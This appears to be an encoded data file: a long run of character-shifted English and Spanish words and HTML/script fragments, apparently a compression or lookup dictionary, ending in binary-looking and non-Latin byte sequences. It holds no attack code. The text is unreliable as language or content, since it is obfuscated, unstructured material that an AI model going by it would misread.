#wkfojwfqbwvqf/jp#b#nfnafqwkf#slsvobqwkf#bm`jfmwsqlaofnp#jmwjnf#le#wkfgfefbwfg#azalgz#le#wkfb#eft#zfbqpnv`k#le#wkfwkf#tlqh#le@bojelqmjb/pfqufg#bp#bdlufqmnfmw-`lm`fswp#lenlufnfmw#jm\n\n?gju#jg>!jw!#ubovf>!obmdvbdf#lebp#wkfz#bqfsqlgv`fg#jmjp#wkbw#wkff{sobjm#wkfgju=?,gju=\tKltfufq#wkfofbg#wl#wkf\n?b#kqfe>!,tbp#dqbmwfgsflsof#kbuf`lmwjmvbooztbp#pffm#bpbmg#qfobwfgwkf#qlof#lesqlslpfg#azle#wkf#afpwfb`k#lwkfq-@lmpwbmwjmfsflsof#eqlngjbof`wp#lewl#qfujpjlmtbp#qfmbnfgb#plvq`f#lewkf#jmjwjboobvm`kfg#jmsqlujgf#wkfwl#wkf#tfpwtkfqf#wkfqfbmg#pjnjobqafwtffm#wtljp#bopl#wkfFmdojpk#bmg`lmgjwjlmp/wkbw#jw#tbpfmwjwofg#wlwkfnpfoufp-rvbmwjwz#leqbmpsbqfm`zwkf#pbnf#bpwl#iljm#wkf`lvmwqz#bmgwkjp#jp#wkfWkjp#ofg#wlb#pwbwfnfmw`lmwqbpw#wlobpwJmgf{Lewkqlvdk#kjpjp#gfpjdmfgwkf#wfqn#jpjp#sqlujgfgsqlwf`w#wkfmd?,b=?,oj=Wkf#`vqqfmwwkf#pjwf#lepvapwbmwjbof{sfqjfm`f/jm#wkf#Tfpwwkfz#pklvogpolufm(ajmb`lnfmwbqjlpvmjufqpjgbg`lmgj`jlmfpb`wjujgbgfpf{sfqjfm`jbwf`mlold/Absqlgv``j/_msvmwvb`j/_mbsoj`b`j/_m`lmwqbpf/]b`bwfdlq/Abpqfdjpwqbqpfsqlefpjlmbowqbwbnjfmwlqfd/Apwqbwfpf`qfwbq/Absqjm`jsbofpsqlwf``j/_mjnslqwbmwfpjnslqwbm`jbslpjajojgbgjmwfqfpbmwf`qf`jnjfmwlmf`fpjgbgfppvp`qjajqpfbpl`jb`j/_mgjpslmjaofpfubovb`j/_mfpwvgjbmwfpqfpslmpbaofqfplov`j/_mdvbgbobibqbqfdjpwqbglplslqwvmjgbg`lnfq`jbofpelwldqbe/Abbvwlqjgbgfpjmdfmjfq/Abwfofujpj/_m`lnsfwfm`jblsfqb`jlmfpfpwbaof`jglpjnsofnfmwfb`wvbonfmwfmbufdb`j/_m`lmelqnjgbgojmf.kfjdkw9elmw.ebnjoz9!#9#!kwws9,,bssoj`bwjlmpojmh!#kqfe>!psf`jej`booz,,?"X@GBWBX\tLqdbmjybwjlmgjpwqjavwjlm3s{8#kfjdkw9qfobwjlmpkjsgfuj`f.tjgwk?gju#`obpp>!?obafo#elq>!qfdjpwqbwjlm?,mlp`qjsw=\t,jmgf{-kwno!tjmglt-lsfm+#"jnslqwbmw8bssoj`bwjlm,jmgfsfmgfm`f,,ttt-dlldoflqdbmjybwjlmbvwl`lnsofwfqfrvjqfnfmwp`lmpfqubwjuf?elqn#mbnf>!jmwfoof`wvbonbqdjm.ofew92;wk#`fmwvqzbm#jnslqwbmwjmpwjwvwjlmpbaaqfujbwjlm?jnd#`obpp>!lqdbmjpbwjlm`jujojybwjlm2:wk#`fmwvqzbq`kjwf`wvqfjm`lqslqbwfg13wk#`fmwvqz.`lmwbjmfq!=nlpw#mlwbaoz,=?,b=?,gju=mlwjej`bwjlm$vmgfejmfg$*Evqwkfqnlqf/afojfuf#wkbwjmmfqKWNO#>#sqjlq#wl#wkfgqbnbwj`boozqfefqqjmd#wlmfdlwjbwjlmpkfbgrvbqwfqpPlvwk#Beqj`bvmpv``fppevoSfmmpzoubmjbBp#b#qfpvow/?kwno#obmd>!%ow8,pvs%dw8gfbojmd#tjwkskjobgfoskjbkjpwlqj`booz*8?,p`qjsw=\tsbggjmd.wls9f{sfqjnfmwbodfwBwwqjavwfjmpwqv`wjlmpwf`kmloldjfpsbqw#le#wkf#>evm`wjlm+*xpvap`qjswjlmo-gwg!=\x0e\t?kwdfldqbskj`bo@lmpwjwvwjlm$/#evm`wjlm+pvsslqwfg#azbdqj`vowvqbo`lmpwqv`wjlmsvaoj`bwjlmpelmw.pjyf9#2b#ubqjfwz#le?gju#pwzof>!Fm`z`olsfgjbjeqbnf#pq`>!gfnlmpwqbwfgb``lnsojpkfgvmjufqpjwjfpGfnldqbskj`p*8?,p`qjsw=?gfgj`bwfg#wlhmltofgdf#lepbwjpeb`wjlmsbqwj`vobqoz?,gju=?,gju=Fmdojpk#+VP*bssfmg@kjog+wqbmpnjppjlmp-#Kltfufq/#jmwfoojdfm`f!#wbajmgf{>!eolbw9qjdkw8@lnnlmtfbowkqbmdjmd#eqlnjm#tkj`k#wkfbw#ofbpw#lmfqfsqlgv`wjlmfm`z`olsfgjb8elmw.pjyf92ivqjpgj`wjlmbw#wkbw#wjnf!=?b#`obpp>!Jm#bggjwjlm/gfp`qjswjlm(`lmufqpbwjlm`lmwb`w#tjwkjp#dfmfqboozq!#`lmwfmw>!qfsqfpfmwjmd%ow8nbwk%dw8sqfpfmwbwjlml``bpjlmbooz?jnd#tjgwk>!mbujdbwjlm!=`lnsfmpbwjlm`kbnsjlmpkjsnfgjb>!boo!#ujlobwjlm#leqfefqfm`f#wlqfwvqm#wqvf8Pwqj`w,,FM!#wqbmpb`wjlmpjmwfqufmwjlmufqjej`bwjlmJmelqnbwjlm#gjeej`vowjfp@kbnsjlmpkjs`bsbajojwjfp?"Xfmgje^..=~\t?,p`qjsw=\t@kqjpwjbmjwzelq#f{bnsof/Sqlefppjlmboqfpwqj`wjlmppvddfpw#wkbwtbp#qfofbpfg+pv`k#bp#wkfqfnluf@obpp+vmfnsolznfmwwkf#Bnfqj`bmpwqv`wvqf#le,jmgf{-kwno#svaojpkfg#jmpsbm#`obpp>!!=?b#kqfe>!,jmwqlgv`wjlmafolmdjmd#wl`objnfg#wkbw`lmpfrvfm`fp?nfwb#mbnf>!Dvjgf#wl#wkflufqtkfonjmdbdbjmpw#wkf#`lm`fmwqbwfg/\t-mlmwlv`k#lapfqubwjlmp?,b=\t?,gju=\te#+gl`vnfmw-alqgfq9#2s{#xelmw.pjyf92wqfbwnfmw#le3!#kfjdkw>!2nlgjej`bwjlmJmgfsfmgfm`fgjujgfg#jmwldqfbwfq#wkbmb`kjfufnfmwpfpwbaojpkjmdIbubP`qjsw!#mfufqwkfofpppjdmjej`bm`fAqlbg`bpwjmd=%maps8?,wg=`lmwbjmfq!=\tpv`k#bp#wkf#jmeovfm`f#leb#sbqwj`vobqpq`>$kwws9,,mbujdbwjlm!#kboe#le#wkf#pvapwbmwjbo#%maps8?,gju=bgubmwbdf#legjp`lufqz#leevmgbnfmwbo#nfwqlslojwbmwkf#lsslpjwf!#{no9obmd>!gfojafqbwfozbojdm>`fmwfqfulovwjlm#lesqfpfqubwjlmjnsqlufnfmwpafdjmmjmd#jmIfpvp#@kqjpwSvaoj`bwjlmpgjpbdqffnfmwwf{w.bojdm9q/#evm`wjlm+*pjnjobqjwjfpalgz=?,kwno=jp#`vqqfmwozboskbafwj`bojp#plnfwjnfpwzsf>!jnbdf,nbmz#le#wkf#eolt9kjggfm8bubjobaof#jmgfp`qjaf#wkff{jpwfm`f#leboo#lufq#wkfwkf#Jmwfqmfw\n?vo#`obpp>!jmpwboobwjlmmfjdkalqkllgbqnfg#elq`fpqfgv`jmd#wkf`lmwjmvfp#wlMlmfwkfofpp/wfnsfqbwvqfp\t\n\n?b#kqfe>!`olpf#wl#wkff{bnsofp#le#jp#balvw#wkf+pff#afolt*-!#jg>!pfbq`ksqlefppjlmbojp#bubjobaofwkf#leej`jbo\n\n?,p`qjsw=\t\t\n\n?gju#jg>!b``fofqbwjlmwkqlvdk#wkf#Kboo#le#Ebnfgfp`qjswjlmpwqbmpobwjlmpjmwfqefqfm`f#wzsf>$wf{w,qf`fmw#zfbqpjm#wkf#tlqogufqz#slsvobqxab`hdqlvmg9wqbgjwjlmbo#plnf#le#wkf#`lmmf`wfg#wlf{soljwbwjlmfnfqdfm`f#le`lmpwjwvwjlmB#Kjpwlqz#lepjdmjej`bmw#nbmveb`wvqfgf{sf`wbwjlmp=?mlp`qjsw=?`bm#af#elvmgaf`bvpf#wkf#kbp#mlw#affmmfjdkalvqjmdtjwklvw#wkf#bggfg#wl#wkf\n?oj#`obpp>!jmpwqvnfmwboPlujfw#Vmjlmb`hmltofgdfgtkj`k#`bm#afmbnf#elq#wkfbwwfmwjlm#wlbwwfnswp#wl#gfufolsnfmwpJm#eb`w/#wkf?oj#`obpp>!bjnsoj`bwjlmppvjwbaof#elqnv`k#le#wkf#`lolmjybwjlmsqfpjgfmwjbo`bm`foAvaaof#Jmelqnbwjlmnlpw#le#wkf#jp#gfp`qjafgqfpw#le#wkf#nlqf#lq#ofppjm#PfswfnafqJmwfoojdfm`fpq`>!kwws9,,s{8#kfjdkw9#bubjobaof#wlnbmveb`wvqfqkvnbm#qjdkwpojmh#kqfe>!,bubjobajojwzsqlslqwjlmbolvwpjgf#wkf#bpwqlmlnj`bokvnbm#afjmdpmbnf#le#wkf#bqf#elvmg#jmbqf#abpfg#lmpnboofq#wkbmb#sfqplm#tklf{sbmpjlm#lebqdvjmd#wkbwmlt#hmltm#bpJm#wkf#fbqozjmwfqnfgjbwfgfqjufg#eqlnP`bmgjmbujbm?,b=?,gju=\x0e\t`lmpjgfq#wkfbm#fpwjnbwfgwkf#Mbwjlmbo?gju#jg>!sbdqfpvowjmd#jm`lnnjppjlmfgbmboldlvp#wlbqf#qfrvjqfg,vo=\t?,gju=\ttbp#abpfg#lmbmg#af`bnf#b%maps8%maps8w!#ubovf>!!#tbp#`bswvqfgml#nlqf#wkbmqfpsf`wjufoz`lmwjmvf#wl#=\x0e\t?kfbg=\x0e\t?tfqf#`qfbwfgnlqf#dfmfqbojmelqnbwjlm#vpfg#elq#wkfjmgfsfmgfmw#wkf#Jnsfqjbo`lnslmfmw#lewl#wkf#mlqwkjm`ovgf#wkf#@lmpwqv`wjlmpjgf#le#wkf#tlvog#mlw#afelq#jmpwbm`fjmufmwjlm#lenlqf#`lnsof{`loof`wjufozab`hdqlvmg9#wf{w.bojdm9#jwp#lqjdjmbojmwl#b``lvmwwkjp#sql`fppbm#f{wfmpjufkltfufq/#wkfwkfz#bqf#mlwqfif`wfg#wkf`qjwj`jpn#legvqjmd#tkj`ksqlabaoz#wkfwkjp#bqwj`of+evm`wjlm+*xJw#pklvog#afbm#bdqffnfmwb``jgfmwboozgjeefqp#eqlnBq`kjwf`wvqfafwwfq#hmltmbqqbmdfnfmwpjmeovfm`f#lmbwwfmgfg#wkfjgfmwj`bo#wlplvwk#le#wkfsbpp#wkqlvdk{no!#wjwof>!tfjdkw9alog8`qfbwjmd#wkfgjpsobz9mlmfqfsob`fg#wkf?jnd#pq`>!,jkwwsp9,,ttt-Tlqog#Tbq#JJwfpwjnlmjbopelvmg#jm#wkfqfrvjqfg#wl#bmg#wkbw#wkfafwtffm#wkf#tbp#gfpjdmfg`lmpjpwp#le#`lmpjgfqbaozsvaojpkfg#azwkf#obmdvbdf@lmpfqubwjlm`lmpjpwfg#leqfefq#wl#wkfab`h#wl#wkf#`pp!#nfgjb>!Sflsof#eqln#bubjobaof#lmsqlufg#wl#afpvddfpwjlmp!tbp#hmltm#bpubqjfwjfp#leojhfoz#wl#af`lnsqjpfg#lepvsslqw#wkf#kbmgp#le#wkf`lvsofg#tjwk`lmmf`w#bmg#alqgfq9mlmf8sfqelqnbm`fpafelqf#afjmdobwfq#af`bnf`bo`vobwjlmplewfm#`boofgqfpjgfmwp#lenfbmjmd#wkbw=?oj#`obpp>!fujgfm`f#elqf{sobmbwjlmpfmujqlmnfmwp!=?,b=?,gju=tkj`k#booltpJmwqlgv`wjlmgfufolsfg#azb#tjgf#qbmdflm#afkboe#leubojdm>!wls!sqjm`jsof#lebw#wkf#wjnf/?,mlp`qjsw=\x0epbjg#wl#kbufjm#wkf#ejqpwtkjof#lwkfqpkzslwkfwj`boskjolplskfqpsltfq#le#wkf`lmwbjmfg#jmsfqelqnfg#azjmbajojwz#wltfqf#tqjwwfmpsbm#pwzof>!jmsvw#mbnf>!wkf#rvfpwjlmjmwfmgfg#elqqfif`wjlm#lejnsojfp#wkbwjmufmwfg#wkfwkf#pwbmgbqgtbp#sqlabaozojmh#afwtffmsqlefpplq#lejmwfqb`wjlmp`kbmdjmd#wkfJmgjbm#L`fbm#`obpp>!obpwtlqhjmd#tjwk$kwws9,,ttt-zfbqp#afelqfWkjp#tbp#wkfqf`qfbwjlmbofmwfqjmd#wkfnfbpvqfnfmwpbm#f{wqfnfozubovf#le#wkfpwbqw#le#wkf\t?,p`qjsw=\t\tbm#feelqw#wljm`qfbpf#wkfwl#wkf#plvwkpsb`jmd>!3!=pveej`jfmwozwkf#Fvqlsfbm`lmufqwfg#wl`ofbqWjnflvwgjg#mlw#kbuf`lmpfrvfmwozelq#wkf#mf{wf{wfmpjlm#lef`lmlnj`#bmgbowklvdk#wkfbqf#sqlgv`fgbmg#tjwk#wkfjmpveej`jfmwdjufm#az#wkfpwbwjmd#wkbwf{sfmgjwvqfp?,psbm=?,b=\twklvdkw#wkbwlm#wkf#abpjp`foosbggjmd>jnbdf#le#wkfqfwvqmjmd#wljmelqnbwjlm/pfsbqbwfg#azbppbppjmbwfgp!#`lmwfmw>!bvwklqjwz#lemlqwktfpwfqm?,gju=\t?gju#!=?,gju=\x0e\t##`lmpvowbwjlm`lnnvmjwz#lewkf#mbwjlmbojw#pklvog#afsbqwj`jsbmwp#bojdm>!ofewwkf#dqfbwfpwpfof`wjlm#lepvsfqmbwvqbogfsfmgfmw#lmjp#nfmwjlmfgbooltjmd#wkftbp#jmufmwfgb``lnsbmzjmdkjp#sfqplmbobubjobaof#bwpwvgz#le#wkflm#wkf#lwkfqf{f`vwjlm#leKvnbm#Qjdkwpwfqnp#le#wkfbppl`jbwjlmpqfpfbq`k#bmgpv``ffgfg#azgfefbwfg#wkfbmg#eqln#wkfavw#wkfz#bqf`lnnbmgfq#lepwbwf#le#wkfzfbqp#le#bdfwkf#pwvgz#le?vo#`obpp>!psob`f#jm#wkftkfqf#kf#tbp?oj#`obpp>!ewkfqf#bqf#mltkj`k#af`bnfkf#svaojpkfgf{sqfppfg#jmwl#tkj`k#wkf`lnnjppjlmfqelmw.tfjdkw9wfqqjwlqz#lef{wfmpjlmp!=Qlnbm#Fnsjqffrvbo#wl#wkfJm#`lmwqbpw/kltfufq/#bmgjp#wzsj`boozbmg#kjp#tjef+bopl#`boofg=?vo#`obpp>!feef`wjufoz#fuloufg#jmwlpffn#wl#kbuftkj`k#jp#wkfwkfqf#tbp#mlbm#f{`foofmwboo#le#wkfpfgfp`qjafg#azJm#sqb`wj`f/aqlbg`bpwjmd`kbqdfg#tjwkqfeof`wfg#jmpvaif`wfg#wlnjojwbqz#bmgwl#wkf#sljmwf`lmlnj`boozpfwWbqdfwjmdbqf#b`wvboozuj`wlqz#lufq+*8?,p`qjsw=`lmwjmvlvpozqfrvjqfg#elqfulovwjlmbqzbm#feef`wjufmlqwk#le#wkf/#tkj`k#tbp#eqlmw#le#wkflq#lwkfqtjpfplnf#elqn#lekbg#mlw#affmdfmfqbwfg#azjmelqnbwjlm-sfqnjwwfg#wljm`ovgfp#wkfgfufolsnfmw/fmwfqfg#jmwlwkf#sqfujlvp`lmpjpwfmwozbqf#hmltm#bpwkf#ejfog#lewkjp#wzsf#ledjufm#wl#wkfwkf#wjwof#le`lmwbjmp#wkfjmpwbm`fp#lejm#wkf#mlqwkgvf#wl#wkfjqbqf#gfpjdmfg`lqslqbwjlmptbp#wkbw#wkflmf#le#wkfpfnlqf#slsvobqpv``ffgfg#jmpvsslqw#eqlnjm#gjeefqfmwglnjmbwfg#azgfpjdmfg#elqltmfqpkjs#lebmg#slppjaozpwbmgbqgjyfgqfpslmpfWf{wtbp#jmwfmgfgqf`fjufg#wkfbppvnfg#wkbwbqfbp#le#wkfsqjnbqjoz#jmwkf#abpjp#lejm#wkf#pfmpfb``lvmwp#elqgfpwqlzfg#azbw#ofbpw#wtltbp#gf`obqfg`lvog#mlw#afPf`qfwbqz#lebssfbq#wl#afnbqdjm.wls92,]_p(\x7f_p(\',df*xwkqlt#f~8wkf#pwbqw#lewtl#pfsbqbwfobmdvbdf#bmgtkl#kbg#affmlsfqbwjlm#legfbwk#le#wkfqfbo#mvnafqp\n?ojmh#qfo>!sqlujgfg#wkfwkf#pwlqz#le`lnsfwjwjlmpfmdojpk#+VH*fmdojpk#+VP*<p<R<Q<_<R<W<M=l<S=m<V<T=m=l<S=m<V<T=m=l<S=m<V<R5h4U4]4D5f4E\nAO\x05Gx\bTA\nzk\vBl\bQ\x7f\bTA\nzk\vUm\bQ\x7f\bTA\nzk\npe\x05u|\ti@\tcT\bVV\n\\}\nxS\tVp\x05tS\x05k`\t[X\t[X\vHR\bPv\bTW\bUe\n\x7fa\bQp\v_W\vWs\nxS\vAz\n_y\x04Khjmelqnb`j/_mkfqqbnjfmwbpfof`wq/_mj`lgfp`qjs`j/_m`obpjej`bglp`lml`jnjfmwlsvaoj`b`j/_mqfob`jlmbgbpjmelqn/Mwj`bqfob`jlmbglpgfsbqwbnfmwlwqbabibglqfpgjqf`wbnfmwfbzvmwbnjfmwlnfq`bglOjaqf`lmw/M`wfmlpkbajwb`jlmfp`vnsojnjfmwlqfpwbvqbmwfpgjpslpj`j/_m`lmpf`vfm`jbfof`wq/_mj`bbsoj`b`jlmfpgfp`lmf`wbgljmpwbob`j/_mqfbojyb`j/_mvwjojyb`j/_mfm`j`olsfgjbfmefqnfgbgfpjmpwqvnfmwlpf{sfqjfm`jbpjmpwjwv`j/_msbqwj`vobqfppva`bwfdlqjb=n<R<W=`<V<R<L<R=m=m<T<T=l<\\<]<R=n=g<]<R<W=`=d<Y<S=l<R=m=n<R<P<R<Z<Y=n<Y<X=l=o<_<T=i=m<W=o=k<\\<Y=m<Y<U=k<\\=m<^=m<Y<_<X<\\<L<R=m=m<T=c<p<R=m<V<^<Y<X=l=o<_<T<Y<_<R=l<R<X<\\<^<R<S=l<R=m<X<\\<Q<Q=g=i<X<R<W<Z<Q=g<T<P<Y<Q<Q<R<p<R=m<V<^=g=l=o<]<W<Y<U<p<R=m<V<^<\\=m=n=l<\\<Q=g<Q<T=k<Y<_<R=l<\\<]<R=n<Y<X<R<W<Z<Y<Q=o=m<W=o<_<T=n<Y<S<Y=l=`<r<X<Q<\\<V<R<S<R=n<R<P=o=l<\\<]<R=n=o<\\<S=l<Y<W=c<^<R<R<]=e<Y<R<X<Q<R<_<R=m<^<R<Y<_<R=m=n<\\=n=`<T<X=l=o<_<R<U=h<R=l=o<P<Y=i<R=l<R=d<R<S=l<R=n<T<^=m=m=g<W<V<\\<V<\\<Z<X=g<U<^<W<\\=m=n<T<_=l=o<S<S=g<^<P<Y=m=n<Y=l<\\<]<R=n<\\=m<V<\\<[<\\<W<S<Y=l<^=g<U<X<Y<W<\\=n=`<X<Y<Q=`<_<T<S<Y=l<T<R<X<]<T<[<Q<Y=m<R=m<Q<R<^<Y<P<R<P<Y<Q=n<V=o<S<T=n=`<X<R<W<Z<Q<\\=l<\\<P<V<\\=i<Q<\\=k<\\<W<R<L<\\<]<R=n<\\<N<R<W=`<V<R=m<R<^=m<Y<P<^=n<R=l<R<U<Q<\\=k<\\<W<\\=m<S<T=m<R<V=m<W=o<Z<]=g=m<T=m=n<Y<P<S<Y=k<\\=n<T<Q<R<^<R<_<R<S<R<P<R=e<T=m<\\<U=n<R<^<S<R=k<Y<P=o<S<R<P<R=e=`<X<R<W<Z<Q<R=m=m=g<W<V<T<]=g=m=n=l<R<X<\\<Q<Q=g<Y<P<Q<R<_<T<Y<S=l<R<Y<V=n<M<Y<U=k<\\=m<P<R<X<Y<W<T=n<\\<V<R<_<R<R<Q<W<\\<U<Q<_<R=l<R<X<Y<^<Y=l=m<T=c=m=n=l<\\<Q<Y=h<T<W=`<P=g=o=l<R<^<Q=c=l<\\<[<Q=g=i<T=m<V<\\=n=`<Q<Y<X<Y<W=b=c<Q<^<\\=l=c<P<Y<Q=`=d<Y<P<Q<R<_<T=i<X<\\<Q<Q<R<U<[<Q<\\=k<T=n<Q<Y<W=`<[=c=h<R=l=o<P<\\<N<Y<S<Y=l=`<P<Y=m=c=j<\\<[<\\=e<T=n=g<w=o=k=d<T<Y\fHD\fHU\fIl\fHn\fHy\fH\\\fHD\fIk\fHi\fHF\fHD\fIk\fHy\fHS\fHC\fHR\fHy\fH\\\fIk\fHn\fHi\fHD\fIa\fHC\fHy\fIa\fHC\fHR\fH{\fHR\fHk\fHM\fH@\fHR\fH\\\fIk\fHy\fHS\fHT\fIl\fHJ\fHS\fHC\fHR\fHF\fHU\fH^\fIk\fHT\fHS\fHn\fHU\fHA\fHR\fH\\\fHH\fHi\fHF\fHD\fIl\fHY\fHR\fH^\fIk\fHT\fIk\fHY\fHR\fHy\fH\\\fHH\fIk\fHB\fIk\fH\\\fIk\fHU\fIg\fHD\fIk\fHT\fHy\fHH\fIk\fH@\fHU\fIm\fHH\fHT\fHR\fHk\fHs\fHU\fIg\fH{\fHR\fHp\fHR\fHD\fIk\fHB\fHS\fHD\fHs\fHy\fH\\\fHH\fHR\fHy\fH\\\fHD\fHR\fHe\fHD\fHy\fIk\fHC\fHU\fHR\fHm\fHT\fH@\fHT\fIk\fHA\fHR\fH[\fHR\fHj\fHF\fHy\fIk\fH^\fHS\fHC\fIk\fHZ\fIm\fH\\\fIn\fHk\fHT\fHy\fIk\fHt\fHn\fHs\fIk\fHB\fIk\fH\\\fIl\fHT\fHy\fHH\fHR\fHB\fIk\fH\\\fHR\fH^\fIk\fHy\fH\\\fHi\fHK\fHS\fHy\fHi\fHF\fHD\fHR\fHT\fHB\fHR\fHp\fHB\fIm\fHq\fIk\fHy\fHR\fH\\\fHO\fHU\fIg\fHH\fHR\fHy\fHM\fHP\fIl\fHC\fHU\fHR\fHn\fHU\fIg\fHs\fH^\fHZ\fH@\fIa\fHJ\fH^\fHS\fHC\fHR\fHp\fIl\fHY\fHD\fHp\fHR\fHH\fHR\fHy\fId\fHT\fIk\fHj\fHF\fHy\fHR\fHY\fHR\fH^\fIl\fHJ\fIk\fHD\fIk\fHF\fIn\fH\\\fIl\fHF\fHR\fHD\fIl\fHe\fHT\fHy\fIk\fHU\fIg\fH{\fIl\fH@\fId\fHL\fHy\fHj\fHF\fHy\fIl\fHY\fH\\\fIa\fH[\fH{\fHR\fHn\fHY\fHj\fHF\fHy\fIg\fHp\fHS\fH^\fHR\fHp\fHR\fHD\fHR\fHT\fHU\fHB\fHH\fHU\fHB\fIk\fHn\fHe\fHD\fHy\fIl\fHC\fHR\fHU\fIn\fHJ\fH\\\fIa\fHp\fHT\fIn\fHv\fIl\fHF\fHT\fHn\fHJ\fHT\fHY\fHR\fH^\fHU\fIg\fHD\fHR\fHU\fIg\fHH\fIl\fHp\fId\fHT\fIk\fHY\fHR\fHF\fHT\fHp\fHD\fHH\fHR\fHD\fIk\fHH\fHR\fHp\fHR\fH\\\fIl\fHt\fHR\fHC\fH^\fHp\fHS\fH^\fIk\fHD\fIl\fHv\fIk\fHp\fHR\fHn\fHv\fHF\fHH\fIa\fH\\\fH{\fIn\fH{\fH^\fHp\fHR\fHH\fIk\fH@\fHR\fHU\fH\\\fHj\fHF\fHD\fIk\fHY\fHR\fHU\fHD\fHk\fHT\fHy\fHR\fHT\fIm\fH@\fHU\fH\\\fHU\fHD\fIk\fHk\fHT\fHT\fIk\fHT\fHU\fHS\fHH\fH@\fHM\fHP\fIk\fHt\fHs\fHD\fHR\fHH\fH^\fHR\fHZ\fHF\fHR\fHn\fHv\fHZ\fIa\fH\\\fIl\fH@\fHM\fHP\fIl\fHU\fIg\fHH\fIk\fHT\fHR\fHd\fHs\fHZ\fHR\fHC\fHJ\fHT\fHy\fHH\fIl\fHp\fHR\fHH\fIl\fHY\fHR\fH^\fHR\fHU\fHp\fHR\fH\\\fHF\fHs\fHD\fHR\fH\\\fHz\fHD\fIk\fHT\fHM\fHP\fHy\fHB\fHS\fH^\fHR\fHe\fHT\fHy\fIl\fHy\fIk\fHY\fH^\fH^\fH{\fHH\fHR\fHz\fHR\fHD\fHR\fHi\fH\\\fIa\fHI\fHp\fHU\fHR\fHn\fHJ\fIk\fHz\fHR\fHF\fHU\fH^\fIl\fHD\fHS\fHC\fHB\fH@\fHS\fHD\fHR\fH@\fId\fHn\fHy\fHy\fHU\fIl\fHn\fHy\fHU\fHD\fHR\fHJ\fIk\fHH\fHR\fHU\fHB\fH^\fIk\fHy\fHR\fHG\fIl\fHp\fH@\fHy\fHS\fHH\fIm\fH\\\fHH\fHB\fHR\fHn\fH{\fHY\fHU\fIl\fHn\fH\\\fIg\fHp\fHP\fHB\fHS\fH^\fIl\fHj\fH\\\fIg\fHF\fHT\fIk\fHD\fHR\fHC\fHR\fHJ\fHY\fH^\fIk\fHD\fIk\fHz\fHR\fHH\fHR\fHy\fH\\\fIl\fH@\fHe\fHD\fHy\fHR\fHp\fHY\fHR\fH@\fHF\fIn\fH\\\fHR\fH@\fHM\fHP\fHR\fHT\fI`\fHJ\fHR\fHZ\fIk\fHC\fH\\\fHy\fHS\fHC\fIk\fHy\fHU\fHR\fHn\fHi\fHy\fHT\fH\\\fH@\fHD\fHR\fHc\fHY\fHU\fHR\fHn\fHT\fIa\fHI\fH^\fHB\fHS\fH^\fIk\fH^\fIk\fHz\fHy\fHY\fHS\fH[\fHC\fHy\fIa\fH\\\fHn\fHT\fHB\fIn\fHU\fHI\fHR\fHD\fHR4F4_4F4[5f4U5i4X4K4]5o4E4D5d4K4_4[4E4K5h4Y5m4A4E5i5d4K4Z5f4U4K5h4B4K4Y4E4K5h5i4^5f4C4K5h4U4K5i4E4K5h5o4K4F4D4K5h4]4C5d4C4D4]5j4K5i4@4K5h4C5d5h4E4K5h4U4K5h5i4K5h5i5d5n4U4K5h4U4]4D5f4K5h4_4]5f4U4K5h4@5d4K5h4K5h4\\5k4K4D4K5h4A5f4K4E4K5h4A5n5d5n4K5h5o4]5f5i4K5h4U4]4K5n5i4A5m5d4T4E4K5h4G4K5j5f5i4X4K5k4C4E4K5h5i4]4O4E4K5h5n4]4N5j4K5h4X4D4K4D4K5h4A5d4K4]4K5h4@4C5f4C4K5h4O4_4]4E4K5h4U5h5d5i5i4@5i5d4U4E4K5h4]4A5i5j4K5h5j5n4K4[5m5h4_4[5f5j4K5h5o5d5f4F4K5h4C5j5f4K4D4]5o4K4F5k4K5h4]5f4K4Z4F4A5f4K4F5f4D4F5d5n5f4F4K5h4O5d5h5e4K5h4D4]5f4C4K5h5o5h4K5i4K5h4]4K4D4[4K5h4X4B4Y5f4_5f4K4]4K4F4K5h4G4K5h4G4K5h4Y5h4K4E4K5h4A4C5f4G4K5h4^5d4K4]4K5h4B5h5f4@4K5h4@5i5f4U4K5h4U4K5i5k4K5h4@5i4K5h4K5h4_4K4U4E5i4X4K5k4C5k4K5h4]4J5f4_4K5h4C4B5d5h4K5h5m5j5f4E4K5h5o4F4K4D4K5h4C5d4]5f4K5h4C4]5d4_4K4_4F4V4]5n4F4Y4K5i5f5i4K5h4D5j4K4F4K5h4U4T5f5ifmwfqwbjmnfmwvmgfqpwbmgjmd#>#evm`wjlm+*-isd!#tjgwk>!`lmejdvqbwjlm-smd!#tjgwk>!?algz#`obpp>!Nbwk-qbmgln+*`lmwfnslqbqz#Vmjwfg#Pwbwfp`jq`vnpwbm`fp-bssfmg@kjog+lqdbmjybwjlmp?psbm#`obpp>!!=?jnd#pq`>!,gjpwjmdvjpkfgwklvpbmgp#le#`lnnvmj`bwjlm`ofbq!=?,gju=jmufpwjdbwjlmebuj`lm-j`l!#nbqdjm.qjdkw9abpfg#lm#wkf#Nbppb`kvpfwwpwbaof#alqgfq>jmwfqmbwjlmbobopl#hmltm#bpsqlmvm`jbwjlmab`hdqlvmg9 esbggjmd.ofew9Elq#f{bnsof/#njp`foobmflvp%ow8,nbwk%dw8spz`kloldj`bojm#sbqwj`vobqfbq`k!#wzsf>!elqn#nfwklg>!bp#lsslpfg#wlPvsqfnf#@lvqwl``bpjlmbooz#Bggjwjlmbooz/Mlqwk#Bnfqj`bs{8ab`hdqlvmglsslqwvmjwjfpFmwfqwbjmnfmw-wlOltfq@bpf+nbmveb`wvqjmdsqlefppjlmbo#`lnajmfg#tjwkElq#jmpwbm`f/`lmpjpwjmd#le!#nb{ofmdwk>!qfwvqm#ebopf8`lmp`jlvpmfppNfgjwfqqbmfbmf{wqblqgjmbqzbppbppjmbwjlmpvapfrvfmwoz#avwwlm#wzsf>!wkf#mvnafq#lewkf#lqjdjmbo#`lnsqfkfmpjufqfefqp#wl#wkf?,vo=\t?,gju=\tskjolplskj`bool`bwjlm-kqfetbp#svaojpkfgPbm#Eqbm`jp`l+evm`wjlm+*x\t?gju#jg>!nbjmplskjpwj`bwfgnbwkfnbwj`bo#,kfbg=\x0e\t?algzpvddfpwp#wkbwgl`vnfmwbwjlm`lm`fmwqbwjlmqfobwjlmpkjspnbz#kbuf#affm+elq#f{bnsof/Wkjp#bqwj`of#jm#plnf#`bpfpsbqwp#le#wkf#gfejmjwjlm#leDqfbw#Aqjwbjm#`foosbggjmd>frvjubofmw#wlsob`fklogfq>!8#elmw.pjyf9#ivpwjej`bwjlmafojfufg#wkbwpveefqfg#eqlnbwwfnswfg#wl#ofbgfq#le#wkf`qjsw!#pq`>!,+evm`wjlm+*#xbqf#bubjobaof\t\n?ojmh#qfo>!#pq`>$kwws9,,jmwfqfpwfg#jm`lmufmwjlmbo#!#bow>!!#,=?,bqf